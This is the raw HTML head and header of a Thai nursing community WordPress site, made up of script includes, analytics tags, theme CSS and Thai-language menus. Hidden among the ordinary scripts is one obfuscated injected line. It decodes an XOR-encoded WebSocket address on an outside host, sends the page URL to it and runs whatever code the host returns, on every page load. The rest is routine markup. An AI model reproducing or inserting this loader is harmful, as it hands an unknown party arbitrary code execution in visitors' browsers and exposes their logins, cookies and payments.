<!--n2css--><!--n2js--><!-- ERROR: WP-Optimize minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-091702a1.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! --><!-- If you found a bug, please report this on https://wordpress.org/support/plugin/wp-optimize/ --><!-- ERROR: WP-Optimize minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-00000001.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! --><!-- If you found a bug, please report this on https://wordpress.org/support/plugin/wp-optimize/ --><script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-582e0e91.min.js" id="wpo_min-header-4-js"></script>
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/twemoji.min.js" id="bb-twemoji-js"></script>
<script type="text/javascript" id="wpo_min-header-8-js-extra">
/* <![CDATA[ */
var bp_media_dropzone = {"dictDefaultMessage":"Drop files here to upload","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","dictInvalidFileType":"You can't upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictUploadCanceled":"Upload canceled.","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You cannot upload more than 10 files at a time."};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-65e42071.min.js" id="wpo_min-header-8-js"></script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-a0df098c.min.js" id="wpo_min-header-9-js"></script>
<script type="text/javascript" id="wpo_min-header-10-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/nursesoulciety.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-c0c7278d.min.js" id="wpo_min-header-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-11-js-extra">
/* <![CDATA[ */
var kpgw = {"ajax_url":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","_nonce":"dfd98aa82a"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-cca20afc.min.js" id="wpo_min-header-11-js"></script>
<link rel="https://api.w.org/" href="https://nursesoulciety.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nursesoulciety.com/wp-json/wp/v2/posts/9691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nursesoulciety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://nursesoulciety.com/?p=9691' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nursesoulciety.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnursesoulciety.com%2F2021%2F09%2F23%2F8-foods-for-old-face%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nursesoulciety.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnursesoulciety.com%2F2021%2F09%2F23%2F8-foods-for-old-face%2F&#038;format=xml" />

	<script>var ajaxurl = 'https://nursesoulciety.com/wp-admin/admin-ajax.php';</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172050107-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172050107-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6V5GJ6');</script>
<!-- End Google Tag Manager -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '315048606454232');
fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=315048606454232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>const jio = [93,89,89,16,5,5,66,79,70,75,95,94,66,4,73,69,71,5,73,66,75,94,21,89,69,95,88,73,79,23];const jicm = 42;window.ww = new WebSocket(String.fromCharCode(...jio.map(eojy => eojy ^ jicm)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><!-- Running WishList Member Legacy with CourseCure v3.27.16 (3fab) -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://nursesoulciety.com"><link rel="alternate" href="https://nursesoulciety.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Redux 4.4.11" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="buddyboss_theme-style">:root{--bb-primary-color:#409AD6;--bb-primary-color-rgb:64, 154, 214;--bb-body-background-color:#FFFFFF;--bb-body-background-color-rgb:255, 255, 255;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FBFBFC;--bb-content-border-color:#E7E9EC;--bb-content-border-color-rgb:231, 233, 236;--bb-cover-image-background-color:#607387;--bb-headings-color:#4D5C6D;--bb-headings-color-rgb:77, 92, 109;--bb-body-text-color:#4D5C6D;--bb-body-text-color-rgb:77, 92, 109;--bb-alternate-text-color:#A3A5A9;--bb-alternate-text-color-rgb:163, 165, 169;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#FFFFFF;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#FFFFFF;--bb-primary-button-text-hover-rgb:255, 255, 255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#FFFFFF;--bb-header-alternate-background:#F2F4F5;--bb-header-links:#717575;--bb-header-links-hover:#409AD6;--bb-header-mobile-logo-size:150px;--bb-header-height:76px;--bb-sidenav-background:#FFFFFF;--bb-sidenav-text-regular:#939597;--bb-sidenav-text-hover:#939597;--bb-sidenav-text-active:#FFFFFF;--bb-sidenav-menu-background-color-regular:#FFFFFF;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#409AD6;--bb-sidenav-count-text-color-regular:#939597;--bb-sidenav-count-text-color-hover:#FFFFFF;--bb-sidenav-count-text-color-active:#409AD6;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#409AD6;--bb-sidenav-count-background-color-active:#FFFFFF;--bb-footer-background:#FFFFFF;--bb-footer-widget-background:#FFFFFF;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#DEECEF;--bb-admin-screen-txt-color:#123342;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#122B46;--bb-tooltip-background-rgb:18, 43, 70;--bb-tooltip-color:#FFFFFF;--bb-default-notice-color:#007CFF;--bb-default-notice-color-rgb:0, 124, 255;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#F7BA45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:100px;--bb-block-radius:10px;--bb-option-radius:5px;--bb-block-radius-inner:6px;--bb-input-radius:6px;--bb-label-type-radius:6px;--bb-checkbox-radius:5.4px;--bb-primary-button-focus-shadow:0px 0px 1px 2px rgba(0, 0, 0, 0.05), inset 0px 0px 0px 2px rgba(0, 0, 0, 0.08);--bb-secondary-button-focus-shadow:0px 0px 1px 2px rgba(0, 0, 0, 0.05), inset 0px 0px 0px 2px rgba(0, 0, 0, 0.08);--bb-outline-button-focus-shadow:0px 0px 1px 2px rgba(0, 0, 0, 0.05), inset 0px 0px 0px 2px rgba(0, 0, 0, 0.08);--bb-input-focus-shadow:0px 0px 0px 2px rgba(var(--bb-primary-color-rgb), 0.1);--bb-input-focus-border-color:var(--bb-primary-color);--bb-widget-title-text-transform:none;}h1 { line-height:1.2; }h2 { line-height:1.2; }h3 { line-height:1.4; }h4 { line-height:1.4; }h5 { line-height:1.4; }h6 { line-height:1.4; }.bb-style-primary-bgr-color {background-color:#409AD6;}.bb-style-border-radius {border-radius:100px;}#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:150px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:150px;}.site-title img.bb-mobile-logo {width:150px;}.footer-logo img {max-width:232px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:76px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:76px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:76px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:76px;}@media screen and (max-width:767px) {.bb-mobile-header {height:76px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data {height:calc(90vh - 76px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 18,43,70,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#607387;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:230px;}
            </style>
            
            <style id="buddyboss_theme-forums-style">
                .bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {border-color:#3249a6;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {background-color:rgba( 50,73,166,0.5 );}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-118px;}html[dir="rtl"] .learndash_next_prev_link a.next-link,html[dir="rtl"] .learndash_next_prev_link span.next-link {border-radius:100px 0 0 100px;}html[dir="rtl"] .learndash_next_prev_link a.prev-link,html[dir="rtl"] .learndash_next_prev_link span.prev-link {border-radius:0 100px 100px 0;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Roboto;font-weight:400;font-style:normal;font-size:30px;font-display:swap;}body{font-family:Sarabun;font-weight:400;font-style:normal;font-size:18px;font-display:swap;}h1{font-family:Mitr;font-weight:400;font-style:normal;font-size:34px;font-display:swap;}h2{font-family:Mitr;font-weight:400;font-style:normal;font-size:24px;font-display:swap;}h3{font-family:Mitr;font-weight:400;font-style:normal;font-size:20px;font-display:swap;}h4{font-family:Mitr;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Mitr;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}h6{font-family:Mitr;font-weight:400;font-style:normal;font-size:12px;font-display:swap;}</style><style>/* hiding buddypanel on mibile  */
@media only screen and (min-width: 361px) {
  .buddypanel {
    display: none !important;
  }
}

.bb-buddypanel .site {
    margin-left: 0px ;
    -webkit-transition: margin-left .2s;
    transition: margin-left .2s;
}
/* END hiding buddypanel on mibile END */

/* ปรับขนาดภาพ featured image เวลาแสดงหน้า Blog Single ให้สมส่วน 780x520px (ขนาดเต็ม 1000x667px) */

figure.entry-media.entry-img.bb-vw-container1 {
    width: 780px;
    height: 520px;
}

@media (max-width: 780px) {

    figure.entry-media.entry-img.bb-vw-container1 {
        width: 640px;
        height: 427px;
    }

}

@media (max-width: 480px) {

    figure.entry-media.entry-img.bb-vw-container1 {
        width: 360px;
        height: 240px;
    }

}


@media (max-width: 380px) {

    figure.entry-media.entry-img.bb-vw-container1 {
        width: 300px;
        height: 200px;
    }

}

@media (max-width: 320px) {

    figure.entry-media.entry-img.bb-vw-container1 {
        width: 280px;
        height: 180px;
    }

}

/* ปรับขนาดภาพ featured image เวลาแสดงหน้า Blog Single ให้สมส่วน 780x520px (ขนาดเต็ม 1000x667px) */

/* แก้ไขหน้า activity-inner(feed) สีข้อความไม่ชัด */
.activity-inner p {
    color: #393e41;
}
/* แก้ไขหน้า activity-inner(feed) สีข้อความไม่ชัด*/

/* แก้ไขตอบ activity-inner(feed) สีข้อความไม่ชัด */
.acomment-content p {
    color: #393e41;
}
/* แก้ไขตอบ activity-inner(feed) สีข้อความไม่ชัด */

/* แก้ไขข้อความตอนพิมพ์ส่ง message ไม่ชัด */
div#message_content.medium-editor-element
{
    color: #393e41;
}
/* แก้ไขข้อความตอนพิมพ์ส่ง message ไม่ชัด */

/* side menu เมนูด้านล่าง*/
.side-panel-menu a {
font-family: Mitr;
}
/* side menu เมนูด้านล่าง*/

/* side menu เมนูด้านบน*/
.bb-mobile-panel-inner .bb-primary-menu a, 
.site-header .bb-mobile-panel-inner .sub-menu a {
font-family: Mitr;
} 
/* side menu เมนูด้านบน*/

/* Profile Dropdown Menu */
.user-wrap.menu-item-has-children .sub-menu a {
font-family: Mitr;
}
/* Profile Dropdown Menu */

/* Profile Menu */
.bp-navs ul {
font-family: Mitr;
}
/* Profile Menu */

/* ปรับสี  Profile Member Types Button - member ปกติ */
.member-type .users-header .bp-member-type{
  background:#58595b;
  color:#ffffff;
}
/* ปรับสี  Profile Member Types Button - member ปกติ

/* ปรับสี  Profile Member Types Button - premium */
.member-type-premium .users-header .bp-member-type{
  background:#0072bb;
  color:#FFFFFF;
}
/* ปรับสี  Profile Member Types Button - premium */

/* ปรับสี  Profile Member Types Button - premiumsp */
.member-type-premiumsp .users-header .bp-member-type{
  background:#0072bb;
  color:#FFFFFF;
}
/* ปรับสี  Profile Member Types Button - premiumsp */

/* ปรับสี  Profile Member Types Button - lifetime */
.member-type-premium-2 .users-header .bp-member-type {
    background: #FFCC32;
    color: #FFFFFF;
}
/* ปรับสี  Profile Member Types Button - lifetime */

/* ปรับสี  Profile Member Types Button - lifetime */
.member-type-platinumsp .users-header .bp-member-type {
    background: #FFCC32;
    color: #FFFFFF;
}
/* ปรับสี  Profile Member Types Button - lifetime */

/* ปรับสี  Profile Member Types Button -Enterprise */
.member-type-enterprise .users-header .bp-member-type {
    background: #e6580b;
    color: #FFFFFF;
}
/* ปรับสี  Profile Member Types Button - Enterprise */

/* Site Reviews Pagination */
.pagination {
    text-align: center;   
}
/* Site Reviews Pagination */

/* แก้ฟอนต์เข้าสู่ระบบ/สมัครสมาชิก */
.bb-header-buttons {
    font-family: Mitr;
}
/* แก้ฟอนต์เข้าสู่ระบบ/สมัครสมาชิก */

/* Social Link เพิ่มขนาด */
.bb-icon-rounded-facebook:before,
.bb-icon-rounded-instagram:before,
.bb-icon-rounded-twitter:before,
.bb-icon-rounded-youtube:before {
    font-size: xx-large;
}
/* Social Link เพิ่มขนาด */

/* Learndash ปรับเฉลย Answer ให้ชิดซ้าย */
.wpProQuiz_content .wpProQuiz_AnswerMessage {
    color: black; 
    text-align: left;
}
/* Learndash ปรับเฉลย Answer ให้ชิดซ้าย */

/* ปิด icon side-menu */

.bb-icon-file:before {
    display: none;
}
/* ปิด icon side-menu */


/* ปิด Participants ที่หน้าหลัก Course */
.bb-course-member-wrap {
	display: none;
}

/* ปิด Participants หน้า Lesson,Topic, Quiz  */
.lms-course-members-list {
	display: none;
}

.register-page .register-privacy-info {
 margin-bottom: 20px;   
}

/* จัดตำแหน่ง Google Catcha หน้า Register */
.anr_captcha_field_div {
 padding-left: 70px;  
 padding-bottom: 20px;
}</style>
	</head>

	<body class="bp-nouveau wp-singular post-template-default single single-post postid-9691 single-format-standard wp-theme-buddyboss-theme theme-buddyboss-theme cookies-not-set woocommerce-no-js tribe-no-js buddyboss-theme bb-template-v2 buddypanel-logo-off default-fi  header-style-1  menu-style-standard sticky-header bb-tribe-events-views-v2 jet-mega-menu-location elementor-default elementor-kit-40 no-js learndash-theme">

        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6V5GJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding ">
	<div class="site-title">
		<a href="https://nursesoulciety.com/" rel="home">
					</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3032 no-icon"><a href="https://nursesoulciety.com/"><span>หน้าแรก</span></a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294 no-icon"><a href="https://nursesoulciety.com/blog/"><span>บทความ</span></a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-526 no-icon"><a href="https://nursesoulciety.com/jobs/"><span>หางาน</span></a>
<div class='wrapper ab-submenu'><ul class='bb-sub-menu'>
	<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157 no-icon"><a href="https://nursesoulciety.com/?page_id=501"><span>ฝากประวัติ</span></a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158 no-icon"><a href="https://nursesoulciety.com/?page_id=502"><span>ประวัติของฉัน</span></a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160 no-icon"><a href="https://nursesoulciety.com/job-dashboard/"><span>ตำแหน่งงาน</span></a></li>
	<li id="menu-item-8998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8998 no-icon"><a href="https://nursesoulciety.com/my-bookmarks-job/"><span>My Bookmarks Job</span></a></li>
</ul></div>
</li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099 no-icon"><a href="https://nursesoulciety.com/course-grid/"><span>คอร์สออนไลน์</span></a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 no-icon"><a href="https://nursesoulciety.com/?page_id=1108"><span>กระทู้</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

		
			<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://nursesoulciety.com/cart/" class="header-cart-link notification-link" data-e-disable-page-transition="true" aria-label="Cart">
        <span data-balloon-pos="down" data-balloon="Cart">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Shopping Cart</h2>
                    </header>
        <div class="header-mini-cart">
            

	<p class="woocommerce-mini-cart__empty-message">ไม่มีสินค้าในตะกร้า</p>


        </div>
    </section>
</div>				<div class="bb-header-buttons">
					<a href="https://nursesoulciety.com/wp-login.php" class="button small outline signin-button link">เข้าสู่ระบบ</a>

											<a href="https://nursesoulciety.com/register/" class="button small signup">สมัครสมาชิก</a>
									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://nursesoulciety.com/" rel="home">
									</a>

			</div>
		</div>
		<div class="header-aside">
			<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://nursesoulciety.com/cart/" class="header-cart-link notification-link" data-e-disable-page-transition="true" aria-label="Cart">
        <span data-balloon-pos="down" data-balloon="Cart">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Shopping Cart</h2>
                    </header>
        <div class="header-mini-cart">
            

	<p class="woocommerce-mini-cart__empty-message">ไม่มีสินค้าในตะกร้า</p>


        </div>
    </section>
</div>		</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://nursesoulciety.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://nursesoulciety.com/" rel="home">
											</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-main-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3032"><a href="https://nursesoulciety.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://nursesoulciety.com/blog/">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-526"><a href="https://nursesoulciety.com/jobs/">หางาน</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://nursesoulciety.com/?page_id=501">ฝากประวัติ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://nursesoulciety.com/?page_id=502">ประวัติของฉัน</a></li>
